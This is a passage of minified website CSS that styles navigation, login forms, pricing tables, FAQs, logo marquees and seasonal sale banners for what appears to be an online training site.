#00000008}.text-size-large{font-family:Inter,sans-serif;font-size:1.25rem;line-height:1.5}.text-size-large.text-style-2lines.text_hidden{display:none}.icon-height-xsmall{height:1.5rem}.rl-styleguide_spacing-all{display:none}.display-inlineflex.margin-bottom.margin-custom1{margin-bottom:.75rem}.padding-section-small{padding-top:3rem;padding-bottom:3rem}.padding-section-small.no-top{padding-top:0}.rl-styleguide_empty-box{z-index:-1;background-color:#eee;min-width:3rem;height:3rem;position:relative}.rl-styleguide_spacing{border:1px dashed #d3d3d3}.padding-global{grid-column-gap:6.25rem;grid-row-gap:6.25rem;border:0 solid #13171c;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;margin-bottom:0;padding:0 8.75rem 10px;transition:transform .35s;display:block;position:relative}.padding-global._140-margin{padding-left:8.75rem;padding-right:8.75rem}.padding-global.padding-tb{padding-top:2rem;padding-bottom:6rem}.padding-global.alt{margin-top:0}.padding-global.padding-bottom{margin-bottom:4rem}.padding-section-medium{padding-top:5rem;padding-bottom:5rem}.padding-section-120{padding-top:6.625rem;padding-bottom:10.25rem}.padding-section-120.max-width-full.dusnone{display:none}.padding-section-120.no-top{padding-top:0;padding-bottom:4rem}.padding-section-120.no-bottom{padding-bottom:0}.padding-section-120.no-bottom.pricing_padding-banner{padding-top:17.325rem}.padding-section-120.no-bottom.blog_with-banner{padding-top:14.625rem}.padding-section-120.is-150-bottom{padding-bottom:9rem}.padding-section-120.is-small-bottom{padding-bottom:3rem}.padding-section-120.is-80-bottom{padding-bottom:5rem}.padding-section-120.is-60-bottom{padding-bottom:3rem}.padding-section-120.smaller_padding{padding-top:4rem}.padding-section-120.smaller_padding.gradient-bg{background-image:none;background-repeat:repeat;background-size:auto;padding-top:6rem}.padding-section-120.reduce_padding-bottom{background-image:linear-gradient(#0c0c0ccc,#0c0c0ccc),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6554a86e7efc257835da33ee_Ellipse%206.svg);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;padding-bottom:5rem}.padding-section-120.reduce_padding-bottom.hide_gradient{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.padding-section-120.reduce_padding-bottom.green_red-gradient{background-image:linear-gradient(#0000,#0000),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6581323b8164247f73d33503_Group%2039787.webp);background-position:0 0,50%}.padding-section-120.demo_with-banner{padding-top:14.725rem}.padding-section-120.complete_with-banner{padding-top:14.925rem}.padding-section-120.podcast_with-banner{padding-top:15.125rem}.padding-section-120.study_with-banner{padding-top:14.425rem}.padding-section-120.demo_request-hero{padding-top:0;padding-bottom:0}.padding-section-120.padding_form-demo{padding-top:2rem}.breadcrumb-link{text-decoration:none}.breadcrumb-link.w--current{font-weight:600}.nav_component{z-index:150;background-color:#0000;flex-direction:column;align-items:center;min-height:4rem;padding:.5rem 5%;display:flex;position:fixed;inset:0% 0% auto}.nav_component.static{position:static}.nav_component.with_banner{position:relative}.nav_container{justify-content:space-between;align-items:center;width:100%;max-width:72rem;margin:1rem auto;display:flex}.nav_logo,.nav_logo.is-bigger{height:1rem}.nav_link{color:var(--white);background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-size:.9rem;font-weight:500}.nav_link.w--current{color:#fff}.nav_link.alt{margin-top:0;margin-bottom:0}.nav_menu{grid-column-gap:32px;grid-row-gap:32px;flex:1;justify-content:space-between;align-items:center;display:flex}.nav_links-wrapper{grid-column-gap:1.2rem;grid-row-gap:2rem;display:flex}.nav_buttons-wrap{grid-column-gap:.8rem;grid-row-gap:.8rem;align-self:center;align-items:center;display:flex}.nav_buttons-wrap.logged-out{display:none}.login_header_right-wrap{border:1px solid silver;border-radius:.5rem;width:100%;min-width:30rem;padding:1.5rem 1.5rem 4.5rem;position:relative}.login_header_right-wrap.is--footer{z-index:8;background-color:var(--white);color:#13171c;z-index:8;z-index:8;z-index:8;z-index:8;background-color:#fff;border-radius:1.5rem;padding:2rem 2.25rem 7rem}.login_header_right-title{letter-spacing:-.02em;font-size:2rem;font-weight:400}.login_header_form-block{height:54px;margin-top:2rem;margin-bottom:2rem}.login_header_form{border-radius:.5rem;margin-top:.25rem;position:relative;overflow:hidden}.login_header_form-field{border-radius:.5rem;height:100%;margin-bottom:0;padding:1rem .75rem}.login_header_form-field.is--footer{border-radius:1.25rem}.login_header_form-field.is--footer.is-transparent{background-color:#fff0}.login_header_form-submit{height:100%;max-height:100%;transition:box-shadow .4s;position:absolute;inset:0% 0% 0% auto}.login_header_form-submit.is-alternate-gradient._w-icon{grid-column-gap:10px;grid-row-gap:10px}.login_header_form-submit.is-alternate-gradient._w-icon.join-today{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6538b3fe2fd7aa16f1cc0ed3_Button%20Inner.svg);background-position:100%;background-size:cover;padding-left:.75rem;padding-right:.75rem}.login_header_form-submit.is-alternate-gradient{color:#fff;border-radius:.75rem;justify-content:center;align-items:center;height:70%;padding:.75rem 1.25rem;display:flex;transform:translate(-.5rem,.5rem)}.login_header_form-submit.is-alternate-gradient:hover{box-shadow:-4px 4px 15px -4px #e2047a,3px 3px 14px #67478e73}.login_header_form-submit.is-alternate-gradient:active{background-color:#ccbebe}.login_header_socials-holder{justify-content:space-between;align-items:center;margin-bottom:1rem;display:flex}.login_header_socials-wrap{grid-column-gap:1rem;display:flex}.login_header_social-item{border:1px solid #868383;border-radius:.25rem;justify-content:center;align-items:center;padding:5px;display:flex}.login_header_social-item.is-apple{background-color:#000;padding:.5rem}.login_header_social-item.is-footer{padding:.5rem}.login_header_social-icon{color:#fff;justify-content:center;align-items:center;width:1.2rem;height:1.2rem;display:flex}.login_header_social-icon.is-footer{width:1.375rem;height:1.375rem}.login_header_sso-wrap{border-top:1px solid silver;justify-content:space-between;padding:1rem 1.5rem;display:flex;position:absolute;inset:auto 0% 0%}.login_header_sso-wrap.is-footer{padding:1.5rem 2.25rem}.text-color-pink{color:var(--pink)}.text-color-grey{color:var(--grey)}.podcast-content_breadcrumb{align-items:center;width:100%;margin-bottom:1rem;display:flex}.podcast-content_header{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.podcast-content_title-wrapper{flex-direction:column;display:flex}.podcast-content_content{margin-bottom:4rem}.line-divider{background-color:#ffffff26;width:100%;height:1px}.podcast-content_image{object-fit:cover;border-radius:.75rem;width:100%;height:100%;position:absolute;inset:0%;overflow:hidden}.podcast-content_image-wrapper{width:100%;margin-left:auto;margin-right:auto;padding-top:100%;position:relative;overflow:hidden}.headshot{border-radius:100%;width:160px}.headshot.is-instructor{object-fit:cover;width:15rem;max-width:15rem;height:15rem}.info-wrapper{grid-row-gap:10px;flex-direction:column;margin-top:2rem;display:flex}.section_cms_centered-list{position:relative}.nav_dropdown-child{background-color:#0000;margin-left:.625rem}.nav_dropdown-child.w--open{top:-1px;left:100%}.nav_dropdown-child.nav_dropdown-wrapper.w--open{z-index:1;flex-direction:column;align-items:stretch;margin-top:0;display:flex}.nav_dropdown-child.nav_dropdown-wrapper.is-transparent{opacity:0}.nav_dropdown-child.nav_dropdown-wrapper-2.w--open{z-index:1;flex-direction:column;align-items:stretch;margin-top:0;display:flex}.nav_dropdown-child.nav_dropdown-wrapper-2.is-transparent{opacity:0}.blog-post4_content{margin-bottom:4rem}.blog-post4_content-wrapper{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr .5fr;grid-auto-columns:1fr;align-items:start;display:grid}.blog-post4_instructor-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#13171c;border:1px solid #ffffff1a;border-radius:.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1.5rem;margin-bottom:2rem;padding:1.25rem;display:grid;position:relative}.flex-direction-horizontal{justify-content:space-between;display:flex;position:relative}.flex-direction-horizontal.gap-1{grid-column-gap:1rem;align-items:center}.instructor-thumbnail-image{object-fit:cover;border-radius:100%;width:80px;max-width:4.5rem;height:80px;max-height:4.5rem}.cms_centered-list_course-wrapper{grid-column-gap:3.5rem;grid-row-gap:16px;background-color:#13171c;border:1px solid #ffffff0f;border-radius:2rem;grid-template-rows:auto;grid-template-columns:1fr 2fr;grid-auto-columns:1fr;align-items:center;padding:2rem;display:grid}.cms_centered-list_list{grid-row-gap:0rem;flex-direction:column;display:flex}.label{color:var(--white);text-align:center;text-transform:uppercase;background-image:linear-gradient(90deg,#dc1971,#eb5a6c 54%,#6b4791);border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.label.is-white{background-color:var(--white);color:#000;background-image:none}.label.is-big{letter-spacing:.06em;font-size:1rem}.section_teams_find{background-image:radial-gradient(circle farthest-side at 60% 240%,#853849 26%,#fff0);overflow:hidden}.section_teams_find.is-live{background-image:radial-gradient(circle farthest-side at 100% 190%,#853849 36%,#fff0 74%)}.teams_find_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.6fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.teams_find_component.is-live{grid-template-columns:1fr 1fr}.teams_find_component.is-reversed{grid-template-columns:1fr .75fr}.teams_find_component.is-reversed.is-nice{grid-template-columns:1fr 1fr}.teams_find_content{flex-direction:column;justify-content:center;align-items:flex-start;padding-bottom:8rem;display:flex}.teams_find_content.is-nice{padding-bottom:6rem}.teams_find_image-wrapper{position:relative}.teams_find_image{width:100%;height:100%}.teams_find_image.is-live{transform-origin:50% 100%;transform:translateY(10%)scale(1.2)}.teams_find_image.is-nice{perspective-origin:50% 100%;transform-origin:50% 100%;width:100%;height:100%;transform:scale(1.6)}.padding-section-xlarge{padding-top:0;padding-bottom:5rem}.padding-section-xlarge.no-bottom{padding-bottom:0}.padding-section-xlarge.less_bot_margin{padding-top:15rem;padding-bottom:6rem}.padding-section-xlarge.cyber_monday-padding.banner_test{padding-top:14rem}.padding-section-xlarge.teams_with-banner{padding-top:17.1rem}.padding-section-xlarge.catalog_with-banner,.padding-section-xlarge.live_with-banner{padding-top:16.2rem}.padding-section-xlarge.courses_with-banner{padding-top:15.9rem}.padding-section-xlarge.virtual_with-banner{padding-top:15.1rem}.padding-section-xlarge.career_with-banner{padding-top:14.3rem}.padding-section-xlarge.mitre_padding{padding-top:264px;padding-bottom:304px}.padding-section-xlarge.with_banner-holidays-hero,.padding-section-xlarge.with-top-banner{padding-top:14rem}.teams_find_bg-blur{z-index:-1;filter:blur(12rem);width:22rem;height:23rem;position:absolute;inset:auto 0% 0% auto;transform:translateY(50%)}.teams_find_bg-blur.is-alternate-gradient{display:none}.upskill_heading-wrapper{flex-wrap:wrap;justify-content:space-between;align-items:flex-end;display:flex}.text-color-light-grey{color:var(--grey-2);font-weight:500}.text-color-light-grey.line-height-flat{line-height:1}.text-color-light-grey.font-weight{font-weight:400}.upskill_card-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(20rem,1fr));grid-auto-columns:1fr;margin-top:2rem;display:grid}.upskill_card{background-color:#13171c;border:1px solid #ffffff1a;border-radius:1.5rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;padding:1.5rem;display:flex;position:relative}.upskill_card.no-bg{background-color:#0000;border-color:#0000;justify-content:flex-start}.upskill_card.coming-soon-box{border-color:var(--tomato-red);background-image:linear-gradient(to bottom,#13171c,#13171c 81%,var(--tomato-red))}.upskill_card.coming-soon-box.blackfriday_card{z-index:0;border-style:none;border-color:var(--tomato-red);background-image:linear-gradient(to bottom,#13171c,var(--tomato-red)0%,#13171c 16%);opacity:1;border-radius:0;width:100%;height:100%;display:flex;position:absolute;inset:0%}.upskill_card.coming-soon-box.black_friday-small-card{position:absolute;inset:0%}.upskill_card.coming-soon-box.black_friday-small-card.blue{border-style:none;border-color:var(--557ae1cc);background-image:linear-gradient(to bottom,transparent,#13171c 81%,var(--557ae1cc))}.upskill_card.coming-soon-box.cyber_card{z-index:0;background-image:linear-gradient(360deg,#13171c,#13171c 84%,var(--557ae1cc));opacity:1;border-style:none;border-radius:0;width:100%;height:100%;display:flex;position:absolute;inset:0%}.upskill_card.coming-soon-box.holiday-sales_card{z-index:0;border-style:none;border-color:var(--tomato-red);opacity:1;background-image:linear-gradient(#13171c,#9700fc 0%,#13171c 39%);border-radius:0;width:100%;height:100%;display:flex;position:absolute;inset:0%}.upskill_card.business_feature.hidden_upskill-card{display:none}.upskill_icon{justify-content:center;align-items:center;width:2.5rem;max-width:2.5rem;height:2.5rem;max-height:2.5rem;display:flex;position:static;inset:1.5rem auto auto 1.5rem}.upskill_icon.is-puzzle{transform:translate(-.125rem,-.125rem)}.upskill_icon.hide_upskill_icon{display:none}.section_card-component{display:block}.section_card-component.spanish_card-section{padding-top:64px;padding-bottom:64px}.card-component_component{flex-direction:column;align-items:center}.card-component_component.hide-desktop{display:none}.card-component_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;place-items:start;display:grid}.card-component_list.is-25--columns{grid-template-columns:25%;grid-auto-columns:25%;grid-auto-flow:column;justify-content:center;justify-items:stretch}.card-component_list.is-3top{flex-wrap:wrap;justify-content:center;align-items:flex-start;display:flex}.card-component_list.is-3{grid-template-columns:1fr 1fr 1fr}.card-component_list.more{grid-template-rows:auto auto}.card-component_item{border:1px solid #ffffff1a;border-radius:.25rem;flex:none;width:100%;height:100%;transition:border-radius .5s;position:relative;overflow:hidden}.card-component_item:hover{border-radius:1.5rem}.card-component_item.no-crop{cursor:pointer;max-width:20rem;min-height:0}.card-component_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.card-component_image-wrapper{justify-content:center;align-items:center;width:100%;padding-top:66%;display:flex;position:relative;overflow:hidden}.card-component_image-wrapper.is-instructors{padding-top:90%}.card-component_image{object-fit:cover;width:100%;height:100%;transition:filter .5s;position:absolute;inset:0%}.card-component_image.is-instructors{object-position:50% 50%}.card-component_item-content{background-color:#13171c;border:1px #ffffff1a;border-radius:.1875rem;flex-direction:column;flex:1;justify-content:space-between;padding:1rem;display:flex}.card-component_meta-wrapper{grid-column-gap:.2rem;grid-row-gap:.5rem;flex-wrap:wrap;justify-content:flex-start;align-items:center;margin-bottom:1rem;display:flex}.card-component_category{text-transform:uppercase;background-color:#e2067a;border-radius:2rem;padding:.35rem .5rem;line-height:1;display:flex}.card-component_category.is-dark{background-color:#000}.card-component_category.is-free{display:none}.card-component_category.is-coming-soon{background-color:var(--blue);color:var(--white)}.card-component_category.is-purple{background-color:#95378c}.card-component_category.text-align-center{justify-content:center;align-items:center}.card-component_title-wrapper{margin-bottom:.5rem}.section_contact20{overflow:visible}.infographic-3-column_component{grid-column-gap:0rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(20rem,1fr));grid-auto-columns:1fr;place-items:start center;display:grid}.infographic-3-column_component.is-4{grid-template-columns:repeat(auto-fit,minmax(14.5rem,1fr))}.infographic-3-column_component.padding-top{padding-top:4rem}.infographic-3-column_item{text-align:center;width:100%;padding-left:4.45rem;padding-right:4.45rem}.infographic-3-column_item.is-center{border-left:1px solid #ffffff1a;border-right:1px solid #ffffff1a}.case-studies_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:block}.case-studies_heading{flex:1}.case-studies_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(15rem,1fr));display:grid}.case-studies_item{border:1px solid var(--black);height:100%}.case-studies_item-wrapper{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex;position:relative}.case-studies_image-wrapper{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50% 0;background-repeat:no-repeat;background-size:cover;border:1px solid #fff3;border-radius:4px;width:100%;height:22rem;position:relative;overflow:hidden}.case-studies_item-content{flex-direction:column;flex:1;justify-content:flex-start;padding:0;display:flex}.case-studies_item-content-top{flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%;display:flex}.case-studies_title-wrapper{height:auto;margin-bottom:.5rem}.static-logos_component{grid-column-gap:4rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:grid}.static-logos_component.is-stacked{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;margin-top:3rem;display:flex}.static-logos_component.is-stacked.hidden_logo{display:none}.static-logos_component.is-full-width{grid-column-gap:4rem;grid-row-gap:3rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:max-content .9fr;grid-auto-columns:1fr;width:100%;display:grid}.static-logos_content-left{max-width:20rem}.static-logos_logo-list{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-end;align-items:center;display:grid}.static-logos_logo-list.is-awards{grid-column-gap:4.375rem;flex-wrap:nowrap;justify-content:space-between;display:flex}.static-logos_logo-list.jj-removal{grid-column-gap:2rem}.static-logos_wrapper{justify-content:center;align-items:flex-start;display:flex}.static-logos_logo{width:100%;height:100%;max-height:5.25rem}.static-logos_logo.is-crowdstrike{transform:translateY(.1rem)}.footer_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(30rem,1fr));grid-auto-columns:1fr;align-items:center;display:grid;position:relative}.footer_component.hide-on-checkpoint-demo{display:none}.footer_content.spanish_paragraph-small{max-width:477px}.footer_main-component{padding-top:2rem}.footer_newsletter-wrapper{flex-direction:row;justify-content:space-between;align-items:flex-end;margin-bottom:0;display:flex}.footer_top-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(15rem,1fr));align-items:start}.footer_link-list{flex-direction:column;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:flex-start start;display:flex}.footer_column-heading{margin-bottom:.5rem;font-size:1rem;font-weight:600}.footer_link{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#bfc2d1;padding-top:.5rem;padding-bottom:.5rem;font-size:.875rem;text-decoration:none;display:flex}.footer_link:hover{color:var(--white)}.section_footer{z-index:100;overflow:hidden}.footer_social-links{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.footer_social-bubble{background-color:#13171c;border:1px solid #ffffff1a;border-radius:100%;justify-content:center;align-items:center;padding:.55rem;display:flex;position:relative;overflow:hidden}.embed-wrapper{justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.embed-wrapper.is-square{width:1rem;height:1rem}.embed-wrapper.is-left{justify-content:flex-start}.gradient-wrapper{z-index:0;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.footer_login-gradient{transform-style:preserve-3d;transform:translate(-1rem)scale(1.4)}.footer_login-gradient.is-hero{transform:translate(5%)scale(1.1)}.show-mobile-portrait,.login_sign-in-wrapper{display:none}.text-style-highlight{opacity:.6;white-space:normal}.card-component_wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-left:auto;margin-right:auto;transition:border-radius .2s;display:grid}.card-component_play-button{position:relative}.card-component_play-button-wrapper{justify-content:center;align-items:center;transition:opacity .5s;display:flex;position:absolute;inset:0%}.upskill_icon-wrapper{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/644d2391d705b46a101e919d_Rectangle%2028.webp);background-position:50%;background-repeat:no-repeat;background-size:78px;border-radius:1.75rem;justify-content:center;align-items:center;max-width:4.875rem;max-height:4.875rem;margin-bottom:3.5rem;padding:1rem;display:flex}.upskill_icon-wrapper.small-margin{margin-bottom:2rem}.max-width-blog-header{max-width:53.4375rem}.show-tablet{display:none}.footer_paragraph{color:#999caa;margin-left:auto;margin-right:auto;font-weight:500}.footer_heading{font-size:3.05rem;font-weight:300;line-height:1}.footer_mobile-divider,.card-component_navigation-wrapper{display:none}.card-component_next-button.is-disabled,.card-component_prev-button.is-disabled{opacity:.5}.show-mobile-landscape{display:none}.section_pricing-hero.relative_section{position:relative}.section_pricing-hero.relative_section.bg_holiday-sales{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6584fb5c7cec5829d01923a2_Group%2040155.webp),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65842350a7acf20461510df7_image%2038.webp);background-position:50% -10%,0 0;background-repeat:no-repeat,no-repeat;background-size:1500px,cover}.pricing-hero_tabs-menu{justify-content:center;align-self:center;margin-bottom:3rem;padding-left:.5rem;display:flex}.pricing-hero_tab-link{margin-bottom:0;padding:.25rem 1rem;font-weight:500;display:inline-block}.pricing-hero_tab-link.w--current{color:var(--black);background-color:#fff;border-radius:100rem}.pricing-hero_tab-link.is-active{color:var(--black);background-color:#fff;border-radius:3rem}.pricing-hero_plans{grid-column-gap:2rem;grid-row-gap:2rem;border:1px #000;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(17.5rem,1fr));grid-auto-columns:1fr;display:grid}.pricing-hero_plans.is-header{grid-column-gap:0rem;grid-row-gap:0rem;border-style:none;border-width:0;justify-content:space-between;display:flex}.pricing-hero_plan{background-color:#13171c;border:1px solid #ffffff0f;border-radius:.75rem;height:100%;min-height:980px;padding:2rem 1rem;position:relative;overflow:hidden}.pricing-hero_plan.is-header{background-color:#0000;border-style:none;border-radius:0;flex:1;padding:0}.pricing-hero_plan.gradient{background-image:linear-gradient(#13171c 20%,#e10679bf 50%,#13171c 80%)}.pricing-hero_content{flex-direction:column;justify-content:space-between;height:100%;display:flex}.pricing-hero_content-top{flex-direction:column;justify-content:flex-start;height:100%;display:flex}.pricing-hero_feature-list{grid-column-gap:.7rem;grid-row-gap:.7rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:0;margin-bottom:0;padding-top:.5rem;padding-bottom:.5rem;display:flex}.pricing-hero_feature{align-items:center;font-size:14px;display:flex}.pricing-hero_feature.exclusive{display:flex}.pricing-hero_icon-wrapper{flex:none;align-self:flex-start;margin-right:1rem}.pricing-compare_component{width:100%}.pricing-compare_top-row{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid var(--black);background-color:#0c0c0c;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;position:sticky;top:3.7rem}.pricing-compare_empty-space{padding-bottom:2.5rem}.pricing-compare_top-row-content{border-left:1px solid var(--black);background-color:#0000;flex-direction:column;justify-content:space-between;height:100%;padding:2rem 1.5rem;display:flex}.pricing-compare_top-row-content.is-first{width:100%}.pricing-compare_heading-row{grid-column-gap:1rem;border-top:1px solid #ffffff1a;align-items:center;padding-top:2rem;padding-bottom:1.25rem;padding-left:1rem;display:flex}.pricing-compare_row{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid var(--black);grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;align-items:center}.pricing-compare_feature{grid-column-gap:.75rem;color:var(--silver);justify-content:flex-start;align-items:center;padding-top:.5rem;padding-bottom:.5rem;padding-right:1.5rem;display:flex}.pricing-compare_row-content{grid-column-gap:.75rem;border-left:1px solid var(--black);text-align:center;justify-content:center;align-items:center;padding:.5rem 1.5rem;font-weight:600;display:flex}.pricing-compare_row-content.is-first{grid-column-gap:.75rem;padding-top:.5rem;padding-bottom:.5rem}.faqs_component{grid-column-gap:1.75rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.6fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.faqs_component.is-press{grid-column-gap:5rem;grid-row-gap:5rem;grid-template-columns:.5fr 1fr}.faqs_content{height:100%}.faqs_list{border-bottom:1px solid var(--black)}.faqs_accordion{color:var(--silver);cursor:pointer;border-top:1px solid #ffffff0f;flex-direction:column;justify-content:flex-start;align-items:stretch;max-height:5rem;transition:max-height .8s,color .35s;overflow:hidden}.faqs_accordion:hover{color:var(--white)}.faqs_accordion.is-last{border-bottom:1px solid #ffffff0f}.faqs_accordion.is-active{border-top-color:var(--pink);color:#fff;max-height:30rem}.faqs_accordion.is-press-active,.faqs_accordion.is-press-active-2{border-top-color:var(--pink);max-height:none}.faqs_accordion.is-active-2{border-top-color:var(--0076ff);color:#fff;max-height:30rem}.faqs_question{border-top:1px solid var(--black);cursor:pointer;justify-content:space-between;align-items:center;padding-top:1.25rem;padding-bottom:1.25rem;display:flex}.faqs_icon{align-self:flex-start;width:2rem;margin-left:1.5rem;transition:transform .35s;display:flex}.faqs_answer{max-height:0;transition:max-height 1s;overflow:visible}.faqs_answer.press{max-height:none}.section_logo-marquee{overflow:visible}.logo-marquee_component{justify-content:flex-start;max-width:80rem;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.logo-marquee_component.no-margin-top{flex-flow:row;flex:0 auto;margin-top:0}.logo-marquee_list{grid-column-gap:5.5rem;grid-row-gap:1rem;white-space:nowrap;flex-wrap:nowrap;flex:none;grid-template-rows:auto;grid-template-columns:12.5rem 12.5rem 12.5rem 12.5rem 12.5rem;grid-auto-columns:1fr;justify-content:flex-start;place-items:center start;max-height:3rem;padding-right:5.5rem;display:flex}.logo-marquee_list.container-small{grid-column-gap:1.8rem;grid-row-gap:1.8rem;flex-flow:wrap}.logo-marquee_wrapper{justify-content:center;align-items:center;height:100%;display:flex}.logo-marquee_logo{width:100%;min-height:1.5rem;max-height:3rem;margin-left:auto;margin-right:auto}.section_header_main{padding-top:0;position:relative;overflow:hidden}.section_header_main.hidden_live-header-main{display:none}.section_header_main.margin-top-3{margin-top:2rem}.section_header_main.alt{padding-top:4rem}.testimonial-slider_component{grid-column-gap:8rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 48%;grid-auto-columns:1fr;align-items:center;display:grid}.section_hero_left-text-w-laptop{overflow:hidden}.section_hero_left-text-w-laptop.homepage{padding-top:8rem;padding-bottom:6rem}.hero_left-text-w-laptop_component{grid-column-gap:1rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid;position:relative}.hero_left-text-w-laptop_component.spanish_hero-left-text{grid-column-gap:56px;align-items:center}.hero_left-text-w-laptop_component.install_hero-left-text{grid-column-gap:16px;grid-template-columns:1fr 1fr;align-items:center}.hero_left-text-w-laptop_content{z-index:2;position:relative}.hero_left-text-w-laptop_content.spanish_left-text{max-width:568.41px}.hero_left-text-w-laptop_content.install_left-text{width:100%;max-width:622px}._3-features_component{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}._3-features_component.spacing-32{grid-column-gap:2rem;grid-row-gap:2rem}._3-features_item{flex-direction:column;align-items:flex-start;width:100%;display:flex}.left-align-tabs_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr .5fr;grid-auto-columns:1fr;grid-auto-flow:row;align-items:center;display:grid}.left-align-tabs_tabs-menu{grid-column-gap:0rem;grid-row-gap:0rem;color:#999caa;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1.5rem;padding-bottom:2rem;display:grid}.left-align-tabs_tabs-link{color:var(--silver);background-color:#0000;border-bottom:1px solid #ffffff1a;padding:1.5rem 0 2rem;transition:color .4s;display:block}.left-align-tabs_tabs-link:hover{color:var(--white)}.left-align-tabs_tabs-link.w--current{opacity:1;color:#fff;background-color:#0000;padding-bottom:3rem}.left-align-tabs_tabs-link.is-last{border:1px #000}.left-align-tabs_tab-pane{height:100%}.cards_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr}.cards_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr}.cards_row.is-empower{grid-column-gap:1rem;grid-row-gap:7.5rem}.cards_card-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;border:1px solid var(--black);background-color:#13171c;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.cards_card-large-horizontal-content{flex-direction:column;justify-content:center;padding:2rem 2.5rem;display:flex}.cards_card-large-horizontal-content.home-card-contain-left{padding-top:2rem;padding-bottom:2rem}.cards_card-large-horizontal-content-top.spanish_secure-heading-wrapper{max-width:489px}.cards_card-large-horizontal-image-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;width:100%;height:100%;padding-top:0%;display:flex;position:relative}.cards_card-large-horizontal-image-wrapper.is-smaller-tablet{padding-top:50%;position:relative}.cards_card-large-horizontal-image-wrapper.home-card-image-contain{padding-top:100%;overflow:hidden}.cards_card-large-horizontal-image{z-index:auto;object-fit:cover;object-position:50% 0%;border-radius:1.5rem;flex:0 